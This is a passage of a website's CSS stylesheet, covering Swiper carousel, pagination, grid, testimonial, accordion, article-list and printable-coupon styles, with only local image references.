.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.11111rem; }

.testimonial_grid blockquote { border: 0.05556rem solid #fff; padding: 1.11111rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: normal; color: #fff; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.33333rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: bold; color: #741113; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #000; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #741113; font-size: 0.72222rem; border: 1px solid #741113; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #741113; color: #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; border-radius: 0.16667rem; }

.button.full { display: block; }

.button.secondary { color: #fff; }

.button.secondary.invert { color: #FFF100; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #FFF100; }

.button.invert { color: #C70005; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #C70005; color: #fff; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.11111rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.55556rem; max-width: 11.11111rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: normal; font-style: normal; font-size: 1rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.44444rem; top: -1.11111rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #741113; font-weight: bold; font-style: normal; font-size: 0.88889rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.11111rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #741113; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #741113; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.11111rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.11111rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

hgroup { margin-bottom: 1.66667rem; }

hgroup * { font-weight: normal; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: bold; }

hgroup h5 { color: #fff; }

.h3-box { border: 1px solid #ccc; border-radius: 0.16667rem; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #FFF100; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.noframe__rounded { border-radius: 0.16667rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.shadow { border-radius: 0.16667rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.11111rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1rem 0; padding: 0 0 0 1rem; color: #707070; font-size: 1rem; line-height: 0.61111rem; background-image: url("/images/theme/icons/caret-right-solid.png"); background-repeat: no-repeat; background-position: 0; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:last-child { max-width: 6.38889rem; padding-right: 0.83333rem; }

.icon-container .icon-text h2, .icon-container .icon-text .callout-counter .message, .callout-counter .icon-container .icon-text .message { margin-bottom: 0.11111rem; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 2.77778rem; }

.icon-container .icon-text h2 span, .icon-container .icon-text .callout-counter .message span, .callout-counter .icon-container .icon-text .message span { color: #FFF100; }

.icon-container .icon-text p { margin-bottom: 0; font-weight: bold; font-size: 0.94444rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:last-child { -ms-flex-preferred-size: 20%; flex-basis: 20%; }
  .icon-container > * { -ms-flex-preferred-size: 80%; flex-basis: 80%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #C70005; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #2e0001; background: #940004; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #610002; }

.paged-results a.page-notselected:hover { color: #fff; background: #940004; border: 1px solid #2e0001; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.accordion-wrap { margin: 0 0 1.11111rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 2.5rem 1.11111rem 1.66667rem; background: #741113; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; border: none; border-radius: 0.16667rem; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #741113; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #707070; font-size: 18px; background: #fff; padding: 0.55556rem 1.66667rem 1.66667rem; border: none; border-top: 0; border-radius: 0 0 0.16667rem 0.16667rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #C70005; background: #fff; border-radius: 0.16667rem 0.16667rem 0 0; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #741113; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #C70005; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #C70005; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #C70005; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #C70005; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: white; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: white; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

